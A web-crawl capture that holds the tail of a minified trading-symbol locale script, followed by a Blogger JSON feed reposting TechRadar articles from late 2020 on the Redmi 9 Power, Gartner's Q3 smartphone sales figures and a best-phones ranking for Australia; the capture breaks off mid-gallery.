Shekel"],o.exports["#USDINR-symbol-description"]=["U.S. Dollar / Indian Rupee"],o.exports["#USDJPY-symbol-description"]=["U.S. Dollar / Japanese Yen"],o.exports["#USDKRW-symbol-description"]=["U.S. Dollar / South Korean"],o.exports["#USDMXN-symbol-description"]=["U.S. Dollar / Mexican Peso"],o.exports["#USDNZD-symbol-description"]=["U.S. Dollar / New Zealand Dollar"],o.exports["#USDPHP-symbol-description"]=["U.S. Dollar / Philippine peso"],o.exports["#USDPLN-symbol-description"]=["U.S. Dollar / Polish Zloty"],o.exports["#USDRUB-symbol-description"]=["U.S. Dollar / Russian Ruble"],o.exports["#USDRUB_TOM-symbol-description"]=["U.S. Dollar / Russian Ruble TOM"],o.exports["#USDSEK-symbol-description"]=["U.S. Dollar / Swedish Krona"],o.exports["#USDSGD-symbol-description"]=["U.S. Dollar / Singapore Dollar"],o.exports["#USDTHB-symbol-description"]=["U.S. Dollar / Thai Baht"],o.exports["#USDTRY-symbol-description"]=["U.S. Dollar / Turkish Lira"],o.exports["#USDZAR-symbol-description"]=["U.S. Dollar / South African Rand"],o.exports["#USOIL-symbol-description"]=["CFDs on Crude Oil (WTI)"],o.exports["#WHEATUSD-symbol-description"]=["CFDs on Wheat"],o.exports["#XAGUSD-symbol-description"]=["Silver / U.S. Dollar"],o.exports["#XAUUSD-symbol-description"]=["Gold Spot / U.S. Dollar"],o.exports["#XBTCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#XETR:DAX-symbol-description"]=["DAX Index"],o.exports["#XMRUSD-symbol-description"]=["Monero / U.S. Dollar"],o.exports["#XPDUSD-symbol-description"]=["CFDs on Palladium"],
o.exports["#XPTUSD-symbol-description"]=["Platinum / U.S. Dollar"],o.exports["#XRPBTC-symbol-description"]=["XRP / Bitcoin"],o.exports["#XRPEUR-symbol-description"]=["XRP / Euro"],o.exports["#XRPUSD-symbol-description"]=["XRP / U.S. Dollar"],o.exports["#ZECUSD-symbol-description"]=["Zcash / U.S. Dollar"]}}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default?alt=json-in-script&start-index=1&published-min=2020-11-01T00:00:00-08:00&published-max=2020-12-01T00:00:00-08:00&max-results=10&callback=jQuery112408852150563719556_1769540269523&_=1769540269524
body_size: 51563
content:
// API callback
jQuery112408852150563719556_1769540269523({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-27T01:28:18.220+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2020-11-01T00:00:00-08:00\u0026published-max=2020-12-01T00:00:00-08:00\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2020-11-01T00:00:00-08:00\u0026published-max=2020-12-01T00:00:00-08:00\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"699"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-1702793980821798907"},"published":{"$t":"2020-12-01T12:08:00.007+05:30"},"updated":{"$t":"2020-12-01T12:08:27.452+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"The new Redmi Note 9 4G might launch in India, albeit with a different name"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe recently-announced \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/redmi-note-9-pro-5g-india\"\u003E\u003Cu\u003ERedmi Note 9 family\u003C\/u\u003E\u003C\/a\u003E in China was met with a lot of interest, owing to their high-end specs at mid-range prices. While there are bits pointing at their eventual launches in other markets, the cheapest of the bunch — the Redmi Note 9 4G — just took a big step towards its Indian launch.\u003C\/p\u003E\n\u003Cp\u003EUnveiled towards the end of November, the \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/the-new-redmi-note-9-pro-5g-boasts-of-a-108mp-camera-and-a-120hz-display\"\u003E\u003Cu\u003ERedmi Note 9 series\u003C\/u\u003E\u003C\/a\u003E is a different range from the one that \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/xiaomi-redmi-note-9-pro-series-makes-its-global-debut-in-india\"\u003E\u003Cu\u003Edebuted in India\u003C\/u\u003E\u003C\/a\u003E in March with the same name. Consisting of the Redmi Note 9 Pro 5G, the Redmi Note 9 5G and the Redmi Note 9 4G, the new phones bring significant upgrades in areas such as the chipset, camera and display without getting a lot more expensive. There’s now strong evidence that at least one of them will be coming to India soon.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/the-new-redmi-note-9-pro-5g-boasts-of-a-108mp-camera-and-a-120hz-display\"\u003EThe new Redmi Note 9 Pro 5G boasts of a 108MP camera and a 120Hz display\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/redmi-note-9-pro-5g-india\"\u003ERedmi Note 9 5G series: price in India, specs and launch date\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/reviews\/xiaomi-redmi-note-9s\"\u003ERedmi Note 9 Pro review\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cblockquote class=\"twitter-tweet hawk-ignore\" data-lang=\"en\"\u003E\n\u003Cp lang=\"en\" dir=\"ltr\" xml:lang=\"en\"\u003ERedmi Note 10 4G will likely launch in India as the Redmi 9 Power. The Indian variant of the device (M2010J19SI) has been listed on the Google Supported Devices list. It actually makes sense, as the device will feature a SD662 processor.#Xiaomi #Redmi9Power pic.twitter.com\/CKqTMNtpX8\u003Ca href=\"https:\/\/twitter.com\/stufflistings\/status\/1333395443380748289\"\u003ENovember 30, 2020\u003C\/a\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Cp\u003ESpotted by leakster Mukul Sharma, a new Xiaomi device with the name ‘Redmi 9 Power’ (codenamed Lime) has been spotted on the Google Supported Devices database. The model number M2010J19SI suggests that it will be the Indian variant of the Redmi Note 9 4G.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EHe further said that it makes sense to avoid adding it as a part of the Redmi Note 9 family, which can already seem saturated and confusing. Decoupling it from the ‘Note’ moniker might also help consumers understand the lineup better.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EIt also seems like the Redmi 9 Power will retain most of the specifications from its Chinese counterpart. For context, that includes a Snapdragon 662 chipset with a minimum of 4GB of RAM and 128GB of storage along with a 48MP triple-camera setup with an ultra-wide lens a depth sensor. It’s headlining feature is the large 6,000mAh battery pack, which is the largest-ever on a Redmi device. 18W fast charging over USB Type-C is also supported. With these specifications, it’s easy to understand why Xiaomi would opt for ‘Redmi 9 Power’ as the name of the device.\u003C\/p\u003E\n\u003Cp\u003EIn China, the Redmi Note 9 4G starts at CNY 999, which converts to about Rs 11,500 — sitting just under the Redmi Note 9 series’ price in India. Of course, the pricing is only indicative but doesn’t seem impossible. Along with it, there are also rumours that the Redmi Note 9 5G series will land in India as the \u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/xiaomi-redmi-note-10-india\"\u003E\u003Cu\u003ERedmi Note 10\u003C\/u\u003E\u003C\/a\u003E, sometime in early 2021.\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/reviews\/xiaomi-mi-smart-band-5-india\"\u003EXiaomi Mi Band 5 review\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/best\/india-awards-2020\"\u003E\u003Cstrong\u003EAnnouncing TechRadar India Awards 2020 (and a giveaway!)\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"product\"\u003E\n\u003Cfigure\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"qKTazuMNfiwd7ja9M5ot2Z\" name=\"tr logo vector.png\" caption=\"\" alt=\"\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/qKTazuMNfiwd7ja9M5ot2Z.png\" mos=\"\" link=\"\" align=\"middle\" fullscreen=\"\" width=\"225\" height=\"225\" attribution=\"\" endorsement=\"\" credit=\"\" \/\u003E\u003C\/p\u003E\n\u003C\/figure\u003E\n\u003Cp\u003E\u003Cstrong\u003EWant to know about the latest happenings in tech?\u0026nbsp;\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EFollow \u003Cem\u003ETechRadar India\u003C\/em\u003E on \u003Ca href=\"https:\/\/twitter.com\/TechRadarIndia\" target=\"_blank\" data-dimension112=\"f8e5cdaa-3e50-498f-a438-c88515751063\" data-action=\"Deal Block\" data-label=\"Twitter\" data-dimension48=\"Twitter\"\u003ETwitter\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.facebook.com\/TechRadarIndia\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/techradarindia\/\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E!\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/36lzIlg\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/1702793980821798907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/the-new-redmi-note-9-4g-might-launch-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1702793980821798907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/1702793980821798907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/the-new-redmi-note-9-4g-might-launch-in.html","title":"The new Redmi Note 9 4G might launch in India, albeit with a different name"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7466284203954961801"},"published":{"$t":"2020-12-01T12:08:00.005+05:30"},"updated":{"$t":"2020-12-01T12:08:26.073+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Global smartphone sales slip by 5.7% in Q3 2020"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EThe bad news: Smartphone sales in the third quarter of 2020 were worse than Q3 2019.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EThe good news: But smartphone sales were better than Q2 of this year.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAccording to a report by research and advisory company Gartner, the \u003Ca href=\"\/news\/samsung-topples-huawei-to-emerge-the-global-leader-in-smartphone-sales\"\u003Eglobal smartphone sales\u003C\/a\u003E declined by 5.7% in the third quarter of 2020 compared to the same period in 2019. The global smartphone sale stood at 366 million units in the past quarter.\u003C\/p\u003E\n\u003Cp\u003EOverall global mobile phone sales to end users totaled 401 million units, a decline of 8.7% year-over-year.\u003C\/p\u003E\n\u003Cp\u003EHowever, after two consecutive quarters of a decline of 20%, quarterly smartphone sales have started to show signs of recovery sequentially.\u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003E“Consumers are limiting their discretionary spend even as some lockdown conditions have started to improve,” said Anshul Gupta, senior research director at Gartner. “Global smartphone sales experienced moderate growth from the second quarter of 2020 to the third quarter. This was due to pent-up demand from previous quarters.”\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/indias-smartphone-shipments-fall-in-q2-and-still-breaches-a-record\"\u003EIndia's smartphone shipments fall in Q2 - and still breaches a record\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/news\/best-phone\"\u003EThe best smartphone of 2020: 15 top mobile phones tested and ranked\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2 id=\"samsung-tops-xiaomi-gets-past-apple-for-the-first-time-5\"\u003ESamsung tops; Xiaomi gets past Apple for the first time\u003C\/h2\u003E\n\u003Cp\u003EAs far as individual brands go, Samsung still tops the table. Huawei surprisingly retains its position despite having lost 21.3% of its market share.\u003C\/p\u003E\n\u003Cp\u003ESamsung held the No. 1 position with 22% market share. Xiaomi moved ahead of Apple into the No. 3 position for the first time ever with sales of 44.4 million units compared to Apple’s sales of 40.5 million units in the third quarter of 2020.\u003C\/p\u003E\n\u003Cp\u003ESamsung and Xiaomi were the only brands in the top five to experience growth in the third quarter. Samsung benefited from its strong positioning amongst Android users and recorded sales of 80.8 million units. Xiaomi grew 34.9% in the third quarter, securing 12.1% market share and moving past Apple into the No. 3 position. Xiaomi gained from Huawei’s loss including strong performance in China.\u003C\/p\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"u3K6Dg3dZLpr5i4bSFycpd\" name=\"Gartner.png\" alt=\"Table of Global Sale of Smartphones by Brands\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/u3K6Dg3dZLpr5i4bSFycpd.png\" mos=\"\" align=\"middle\" fullscreen=\"\" width=\"1195\" height=\"691\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"caption-text\"\u003ETable of Global Sale of Smartphones by Brands\u003C\/span\u003E \u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Gartner)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003Ch2 id=\"apple-held-back-by-delays-5\"\u003EApple held back by delays\u003C\/h2\u003E\n\u003Cp\u003EApple sold 40.5 million units in the third quarter of 2020, a decline of 0.6% as compared to 2019. \u0026nbsp;\u003C\/p\u003E\n\u003Cp\u003EAccording to Annette Zimmermann, research vice president at Gartner. “The slight decrease was mainly due to Apple’s delayed shipment start of its new 2020 iPhone generation, which in previous years would always start mid\/end September. This year, the launch event and shipment start began 4 weeks later than usual.”\u003C\/p\u003E\n\u003Cp\u003EFifth position was occupied by Oppo by selling 29,890.4 million units of smartphones, which accounted for an 8.2% market share. It witnessed a decline of 2.3% compared to the same period last year.\u003C\/p\u003E\n\u003Cp\u003EVia: \u003Ca href=\"https:\/\/www.gartner.com\/en\/newsroom\/press-releases\/2020-11-30-smartphone-market-share-3q20\" target=\"_blank\"\u003EGartner\u003C\/a\u003E\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/best\/india-awards-2020\"\u003E\u003Cstrong\u003EAnnouncing TechRadar India Awards 2020 (and a giveaway!)\u003C\/strong\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.techradar.com\/in\/deals\/flipkart-best-smartphone-deals-india\"\u003EBest smartphone deals on Flipkart right now\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EWant to know about the latest happenings in tech?\u0026nbsp;Follow\u0026nbsp;TechRadar India\u0026nbsp;on\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/twitter.com\/TechRadarIndia\" target=\"_blank\"\u003E\u003Cstrong\u003ETwitter\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E,\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.facebook.com\/TechRadarIndia\" target=\"_blank\"\u003E\u003Cstrong\u003EFacebook\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.facebook.com\/TechRadarIndia\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003Eand\u0026nbsp;\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.instagram.com\/techradarindia\/\" target=\"_blank\"\u003E\u003Cstrong\u003EInstagram\u003C\/strong\u003E\u003C\/a\u003E\u003Cstrong\u003E!\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/article\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom TechRadar - All the latest technology news https:\/\/ift.tt\/3qd3lx0\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7466284203954961801\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/global-smartphone-sales-slip-by-57-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7466284203954961801"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7466284203954961801"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/12\/global-smartphone-sales-slip-by-57-in.html","title":"Global smartphone sales slip by 5.7% in Q3 2020"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5422256918184281527"},"published":{"$t":"2020-12-01T12:08:00.003+05:30"},"updated":{"$t":"2020-12-01T12:08:24.328+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Best phones in Australia 2020: top 12 smartphones tested and ranked"},"content":{"type":"html","$t":"\u003Carticle\u003E\n\u003Cp\u003EHere at TechRadar, we check out almost every phone under the sun, putting the ones that matter through our vigorous testing process to create our in-depth \u003Ca href=\"https:\/\/www.techradar.com\/news\/phone-and-communications\/mobile-phones\"\u003Emobile phone reviews\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/www.getprice.com.au\/mobile-cell-phones.htm\" target=\"_blank\"\u003ECompare more smartphone prices at Getprice\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EHowever, with so many to choose from, we've spent hours whittling them down to a top ten, taking into account power, specs, design and value for money. And we'll always point you in the direction of the latest handsets – after all, nobody wants to be carting around a phone that doesn't get any updates in a year's time, right?\u003C\/p\u003E\n\u003Cp\u003ESo whether it's one of the many \u003Ca href=\"https:\/\/www.techradar.com\/news\/phone-and-communications\/mobile-phones\/best-android-phone-which-should-you-buy-1181607\"\u003Eslick Android handsets\u003C\/a\u003E\u003Ca href=\"https:\/\/www.techradar.com\/au\/news\/phone-and-communications\/mobile-phones\/best-android-phone-which-should-you-buy-1181607\"\u003E,\u003C\/a\u003E the latest iPhone or one from a range of other cool manufacturers, we've extensively tested them all so you don't have to!\u003C\/p\u003E\n\u003Cp\u003EHere are our rankings for the best smartphones that are currently available in Australia in 2020. Simply click on the phone you read more about.\u003C\/p\u003E\n\u003Ch2 id=\"best-phone-at-a-glance-5\"\u003EBest phone at a glance:\u003C\/h2\u003E\n\u003Cp\u003E1. Samsung Galaxy Note 20 \/ Note 20 Ultra\u003Cbr \/\u003E\n2. Samsung Galaxy S20 \/ S20 Plus\u003Cbr \/\u003E\n3. iPhone 12 \/ iPhone 12 mini\u003Cbr \/\u003E\n4. Google Pixel 5\u003Cbr \/\u003E\n5. iPhone 12 Pro \/ iPhone 12 Pro Max\u003Cbr \/\u003E\n6. Samsung Galaxy S20 Ultra\u003Cbr \/\u003E\n7. iPhone SE (2020)\u003Cbr \/\u003E\n8. Samsung Galaxy Note 10 Plus\u003Cbr \/\u003E\n9. iPhone 11\u003Cbr \/\u003E\n10. Samsung Galaxy S20 Fan Edition\u003Cbr \/\u003E\n11. Samsung Galaxy S10 5G\u003Cbr \/\u003E\n12. Samsung Galaxy Z Flip\u003C\/p\u003E\n\u003Cdiv class=\"inlinegallery\"\u003E\n\u003Cdiv class=\"inlinegallery-wrap\"\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 1 of 6\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"sLg3D22BmEGaydwQEkWvrd\" name=\"galaxynote20ultra1.jpg\" alt=\"Samsung Galaxy Note 20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/sLg3D22BmEGaydwQEkWvrd.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 2 of 6\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"BqLAQut5wiDWixBwGsFRcE\" name=\"samsung-note20ultra2.jpg\" alt=\"Samsung Galaxy Note 20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/BqLAQut5wiDWixBwGsFRcE.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 3 of 6\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"qYTSK7sDpZtRsgM69jtAXY\" name=\"galaxynote20ultra-mystic-bronze3.jpg\" alt=\"Samsung Galaxy Note 20 Ultra\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/qYTSK7sDpZtRsgM69jtAXY.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 4 of 6\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"BUDPxjP9ZS7kPVTRRPyepK\" name=\"samsung-galaxynote20_mystic-green5.jpg\" alt=\"Samsung Galaxy Note 20\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/BUDPxjP9ZS7kPVTRRPyepK.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 5 of 6\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"aNUapsCzxpXTuS79Bwu9PP\" name=\"samsung-note20ultra5g-bronze-4.jpg\" alt=\"Samsung Galaxy Note 20\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/aNUapsCzxpXTuS79Bwu9PP.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" endorsement=\"\" \/\u003E\u003C\/p\u003E\n\u003Cfigcaption itemprop=\"caption description\"\u003E\u003Cspan class=\"credit\" itemprop=\"copyrightHolder\"\u003E(Image credit: Samsung)\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"inlinegallery-item\"\u003E\u003Cspan class=\"slidecount\"\u003EImage 6 of 6\u003C\/span\u003E\n\u003Cfigure data-bordeaux-image-check=\"\"\u003E\n\u003Cp class='vanilla-image-block'\u003E\u003Cimg id=\"atSjBLj8LegmTrMuWgSLy6\" name=\"samsung-galaxynote20-mystic-bronze-6.jpg\" alt=\"Samsung Galaxy Note 20\" src=\"https:\/\/cdn.mos.cms.futurecdn.net\/atSjBLj8LegmTrMuWgSLy6.jpg\" mos=\"\" link=\"\" align=\"\" fullscreen=\"\" width=\"1024\" height=\"576\" attribution=\"\" 